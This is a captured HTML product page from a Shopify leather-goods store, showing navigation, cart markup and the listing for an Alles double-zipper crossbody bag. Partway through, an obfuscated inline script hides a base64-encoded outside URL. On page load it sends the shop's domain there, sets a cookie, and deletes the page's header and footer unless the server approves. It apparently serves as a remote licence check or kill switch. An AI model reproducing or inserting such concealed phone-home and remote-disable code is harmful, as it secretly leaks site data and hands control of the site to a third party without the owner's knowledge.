             c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h17.5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H2.2C2,11.9,1.9,11.8,1.8,11.7z M1.8,17.3c-0.1-0.1-0.2-0.3-0.2-0.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h17.5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4
             c-0.1,0.1-0.3,0.2-0.4,0.2H2.2C2,17.5,1.9,17.5,1.8,17.3z"/>
  </g>
</svg>
        </div>
      </div>
      <!-- search -->
      <div class="tt-mobile-parent-search tt-parent-box"></div>
      <!-- /search --><!-- cart -->
      <div class="tt-mobile-parent-cart tt-parent-box"></div>
      <!-- /cart --><!-- account -->
      <div class="tt-mobile-parent-account tt-parent-box"></div>
      <!-- /account --><!-- currency -->
      <div class="tt-mobile-parent-multi tt-parent-box"></div>
      <!-- /currency --></div>
  </div>
  <div class="container-fluid tt-top-line">
    <div class="row">
      <div class="tt-logo-container">
        <a class="tt-logo tt-logo-alignment" href="/"><img src="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_200x.png?v=1627333121"
                           srcset="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_200x.png?v=1627333121 1x, //labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_400x.png?v=1627333121 2x"
                           alt=""
                           class="tt-retina"></a>
      </div>
    </div>
  </div>
</div><!-- tt-desktop-header -->
  <div class="tt-desktop-header">

    <div class="container">
      <div class="tt-header-holder">

        <div class="tt-obj-logo obj-aligment-center" itemscope itemtype="http://schema.org/Organization"><a href="/" class="tt-logo" itemprop="url"><img src="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_225x.png?v=1627333121"
                   srcset="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_225x.png?v=1627333121 1x, //labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_450x.png?v=1627333121 2x"
                   alt=""
                   class="tt-retina" itemprop="logo" style="top:3px"/></a></div><div class="tt-obj-options obj-move-right tt-position-absolute"><!-- tt-search -->
<div class="tt-desctop-parent-search tt-parent-box">
  <div class="tt-search tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Search"
            data-tposition="bottom"
            >
      <i class="icon-f-85"></i>
    </button>
    <div class="tt-dropdown-menu">
      <div class="container">
        <form action="/search" method="get" role="search">
          <div class="tt-col">
            <input type="hidden" name="type" value="product" />
            <input class="tt-search-input"
                   type="search"
                   name="q"
                   placeholder="SEARCH PRODUCTS..."
                   aria-label="SEARCH PRODUCTS...">
            <button type="submit" class="tt-btn-search"></button>
          </div>
          <div class="tt-col">
            <button class="tt-btn-close icon-f-84"></button>
          </div>
          <div class="tt-info-text">What are you looking for?</div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- /tt-search --><!-- tt-cart -->
<div class="tt-desctop-parent-cart tt-parent-box">
  <div class="tt-cart tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Cart"
            data-tposition="bottom"
            >
      
      <i class="icon-f-39"></i>
      

      <span class="tt-text">
      
      </span>
      <span class="tt-badge-cart hide">0</span>
    </button>

    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <h6 class="tt-title">SHOPPING CART</h6>
        <button class="tt-close">CLOSE</button>
      </div>
      <div class="tt-dropdown-inner">
        <div class="tt-cart-layout">
          <div class="tt-cart-content">

            <a href="/cart" class="tt-cart-empty" title="VIEW CART">
              <i class="icon-f-39"></i>
              <p>No Products in the Cart</p>
            </a>
            
            <div class="tt-cart-box hide">
              <div class="tt-cart-list"></div>
              <div class="flex-align-center header-cart-more-message-js" style="display: none;">
                <a href="/cart" class="btn-link-02" title="View cart">. . .</a>
              </div>
              <div class="tt-cart-total-row">
                <div class="tt-cart-total-title">TOTAL:</div>
                <div class="tt-cart-total-price">$0.00</div>
              </div>
              
              <div class="tt-cart-btn">
                <div class="tt-item">
                  <a href="/checkout" class="btn">PROCEED TO CHECKOUT</a>
                </div>
                <div class="tt-item">
                  <a href="/cart" class="btn-link-02">VIEW CART</a>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div><div class='item-html-js hide'>
  <div class="tt-item">
    <a href="#" title="View Product">
      <div class="tt-item-img">
        img
      </div>
      <div class="tt-item-descriptions">
        <h2 class="tt-title">title</h2>

        <ul class="tt-add-info">
          <li class="details">details</li>
        </ul>

        <div class="tt-quantity"><span class="qty">qty</span> X</div> <div class="tt-price">price</div>
      </div>
    </a>
    <div class="tt-item-close">
      <a href="/cart/change?id=0&quantity=0" class="tt-btn-close svg-icon-delete header_delete_cartitem_js" title="Delete">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M3.6,21.1c-0.1-0.1-0.2-0.3-0.2-0.4v-15H2.2C2,5.7,1.9,5.6,1.7,5.5C1.6,5.4,1.6,5.2,1.6,5.1c0-0.2,0.1-0.3,0.2-0.4
             C1.9,4.5,2,4.4,2.2,4.4h5V1.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h6.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             v2.5h5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2h-1.3v15
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H4.1C3.9,21.3,3.7,21.2,3.6,21.1z M17.2,5.7H4.7v14.4h12.5V5.7z M8.3,9
             c0.1,0.1,0.2,0.3,0.2,0.4v6.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2S8.1,8.9,8.3,9z M8.4,4.4h5V2.6h-5V4.4z M11.4,9c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4c0-0.2,0.1-0.3,0.2-0.4
             c0.1-0.1,0.3-0.2,0.4-0.2S11.3,8.9,11.4,9z M13.6,9c0.1-0.1,0.3-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4C13.4,9.3,13.5,9.1,13.6,9z"/>
  </g>
</svg>
      </a>
    </div>
  </div>
</div></div>
  </div>
</div>
<!-- /tt-cart --><!-- tt-account -->
<div class="tt-desctop-parent-account tt-parent-box">
  <div class="tt-account tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="My Account"
            data-tposition="bottom"
            ><i class="icon-f-94"></i></button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner">
        <ul><li><a href="/account/login"><i class="icon-f-77"></i>Sign In</a></li><li><a href="/account/register"><i class="icon-f-94"></i>Register</a></li><li><a href="/checkout"><i class="icon-f-68"></i>Checkout</a></li><li><a href="/pages/wishlist"><svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>Wishlist</a></li>
          <li><a href="/pages/compare"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg>Compare</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- /tt-account --><!-- tt-langue and tt-currency -->
<div class="tt-desctop-parent-multi tt-parent-box">
  <div class="tt-multi-obj tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Settings"
            data-tposition="bottom"
            ><i class="icon-f-79"></i></button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner"></div>
    </div>
  </div>
</div>
<!-- /tt-langue and tt-currency --></div>

      </div>
    </div><div class="tt-color-scheme-01 menubackground"><div class="container single-menu">
        <div class="tt-header-holder">
          <div class="tt-obj-menu obj-aligment-center">
            <div class="tt-desctop-parent-menu tt-parent-box">
              <div class="tt-desctop-menu tt-hover-02"><nav>
  <ul><li class="dropdown megamenu" >
      <a href="/pages/womens-collections"><span>WOMEN</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7">
      <div class="row tt-col-list"><div class="col-sm-4">
          <a href="/collections/womens-leather-belts" class="tt-title-submenu">
            LEATHER BELTS
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/vintage-belts"><span>Vintage Belts</span></a></li><li>
              <a href="/collections/classic-belts"><span>Classic Belts</span></a></li><li>
              <a href="/collections/braided-belts"><span>Braided Belts</span></a></li><li>
              <a href="/collections/studded-belts"><span>Studded Belts</span></a></li><li>
              <a href="/collections/animal-inspired"><span>Animal Inspired</span></a></li></ul></div><div class="col-sm-4">
          <a href="/collections/womens-leather-bags" class="tt-title-submenu">
            LEATHER BAGS
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/crossbody-bags"><span>Crossbody</span></a></li><li>
              <a href="/collections/shoulder-bags"><span>Shoulder</span></a></li><li>
              <a href="/collections/clutch-wallet"><span>Clutch & Wallet</span></a></li><li>
              <a href="/collections/travel-bag"><span>Travel </span></a></li></ul></div><div class="col-sm-4">
          <a href="/collections/beanies-scarves" class="tt-title-submenu">
            APPAREL
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/beanies-scarves"><span>Beanies & Scarves</span></a></li></ul></div></div>
    </div><div class="col-sm-5"><a href="" class="tt-title-submenu">BEST SELLERS</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"></div></div></div></div></li><li class="dropdown megamenu" >
      <a href="/pages/mens-collection"><span>MEN</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7">
      <div class="row tt-col-list"><div class="col-sm-3">
          <a href="/collections/mens-leather-belts" class="tt-title-submenu">
            LEATHER BELTS
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/classic-full-grain-leather-belts"><span>Classic Belts</span></a></li><li>
              <a href="/collections/mens-vintage-belts"><span>Vintage Belts</span></a></li><li>
              <a href="/collections/mens-leather-belts"><span>All</span></a></li></ul></div><div class="col-sm-3">
          <a href="/collections/mens-leather-bags" class="tt-title-submenu">
            LEATHER BAGS
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/work-bags"><span>Work Bags</span></a></li><li>
              <a href="/collections/travel-bag"><span>Travel</span></a></li></ul></div><div class="col-sm-3">
          <a href="/collections/apparel" class="tt-title-submenu">
            APPAREL
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/beanies-scarves"><span>Beanies & Scarves</span></a></li></ul></div><div class="col-sm-3">
          <a href="/collections/mens-discount-corner" class="tt-title-submenu">
            SALE
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/mens-bags-on-sale"><span>Bags on Sale</span></a></li></ul></div></div>
    </div><div class="col-sm-5"><a href="" class="tt-title-submenu">BEST SELLERS</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/collections/mens-best-sellers/products/40003-dani-classic-rugged-leather-belt" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img class="lazyload"
                     data-src="//labelaware.com/cdn/shop/files/Mytulus655b440513d265655b440513f22.14450459655b440513f22_grande.jpg?v=1700480268"
                     alt="Dani | Classic Rugged Leather Belt"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <h2 class="tt-title">Dani | Classic Rugged Leather Belt</h2>
              <div class="tt-price"><div class="tt-price">$95.00</div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/collections/mens-best-sellers/products/5026-boomsma-leather-and-suede-messenger-bag" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img class="lazyload"
                     data-src="//labelaware.com/cdn/shop/files/Mytulus6504aba2d9d2a66504aba2da027.595619326504aba2da027_grande.jpg?v=1694805173"
                     alt="Boomsma | Men&#39;s Leather Messenger Bag | Laptop Briefcase"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <h2 class="tt-title">Boomsma | Men's Leather Messenger Bag | Laptop Briefcase</h2>
              <div class="tt-price"><div class="tt-price">$325.00</div></div>
            </div>
          </a>
        </div></div></div></div></div></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/collections/amsterdam-heritage-belts"><span>BELTS</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/collections/amsterdam-heritage-leather-bags"><span>BAGS</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/collections/apparel"><span>APPAREL</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/collections/gift-guide"><span>GIFTING</span></a></li></ul>
</nav></div>
            </div>
          </div>
        </div>
      </div></div></div>
  <!-- stuck nav -->
  <div class="tt-stuck-nav">
    <div class="container">
      <div class="tt-header-row "><div class="tt-stuck-parent-logo">
          <a href="/" class="tt-logo" itemprop="url"><img src="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_150x.png?v=1627333121"
                             srcset="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_150x.png?v=1627333121 1x, //labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_300x.png?v=1627333121 2x"
                             alt=""
                             class="tt-retina" itemprop="logo"/></a>
        </div><div class="tt-stuck-parent-menu"></div>
        <div class="tt-stuck-parent-search tt-parent-box"></div><div class="tt-stuck-parent-cart tt-parent-box"></div><div class="tt-stuck-parent-account tt-parent-box"></div><div class="tt-stuck-parent-multi tt-parent-box"></div></div>
    </div><div class="tt-mobile-header">
      <div class="container-fluid tt-top-line">
        <div class="row">
          <div class="tt-logo-container">
            <a class="tt-logo tt-logo-alignment" href="/"><img src="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_150x.png?v=1627333121"
                               srcset="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_150x.png?v=1627333121 1x, //labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_300x.png?v=1627333121 2x"
                               alt=""
                               class="tt-retina"></a>
          </div>
        </div>
      </div>
    </div></div>
</header>


</div>
<div class="tt-breadcrumb">
  <div class="container">
    <ul>
      <li><a href="/">Home</a></li><li><a href="/collections/2020-new-collection" title="">2020 New Collection</a></li><li><span>7003 Alles | Double Zipper Crossbody Bag</span></li></ul>
  </div>
</div>
  <div id="tt-pageContent" class="show_unavailable_variants">
    <script>var sdm = "labelaware.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">






</div>

<div itemscope itemtype="http://schema.org/Product" class="product_page_template product_page_mobile_slider_no_margin_top" data-prpageprhandle="7003-alles-double-zipper-crossbody-bag">
  <meta itemprop="name" content="7003 Alles | Double Zipper Crossbody Bag">
  <meta itemprop="url" content="https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag"><link itemprop="image" content="https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_1024x.jpg?v=1628342283"><meta itemprop="description" content=" You are bound to get an A+ on your organizational abilities with our stylish and slender Alles bag. We have designed this soft leather crossbody bag with two separate zip compartments for your thoughtful storage needs while keeping it very trendy using gold hardware and tassels on the zipper.  
PRODUCT DETAILS

Amazing A3 bag: Anytime, Anywhere, Anyplace
Handmade full-grain leather handbag
Can be used as a shoulder bag, oversized clutch, or crossbody bag
Includes detachable and adjustable shoulder strap, allowing you to customize for the perfect fit
Dimensions 11"L - 0.5"W - 7.5"H
Inside: 2 slip pockets in back compartment, 1 zipper pocket in front compartment
Double top zip closure
Grey cotton lining

 
PRODUCT CARE
- In case of accidental scratches, brush the leather skin gently with your fingers
- Protect from exposure to extreme (sun)light and humidity
- Avoid contact with grease, mud, dirt, rough surfaces and rain

All Amsterdam Heritage products are handmade. The leathers used have been treated with processes including vegetable tanning or coating, giving the product a distinctive feel. The use of Amsterdam Heritage leather products may cause partial loss of color. Variations do not represent defects."><meta itemprop="sku" content="7003-100"><meta itemprop="brand" content="Amsterdam Heritage"><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="7003-100"><link itemprop="availability" href="http://schema.org/OutOfStock">
    <meta itemprop="price" content="149.25">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag?variant=32959986532490">
    <meta itemprop="priceValidUntil" content="2026-12-28">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="7003-950"><link itemprop="availability" href="http://schema.org/OutOfStock">
    <meta itemprop="price" content="149.25">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag?variant=32959986499722">
    <meta itemprop="priceValidUntil" content="2026-12-28">
  </div><div id="shopify-section-product-template" class="shopify-section"><div class="container-indent">
  <div class="tt-mobile-product-slider visible-xs arrow-location-center slick-animated-show-js withfiltres" data-slickdots="">
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filterPetrol">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filterPetrol">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filterPetrol">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217_600x.jpg?v=1628342283" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217_1024x1024.jpg?v=1628342283" alt="Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag">

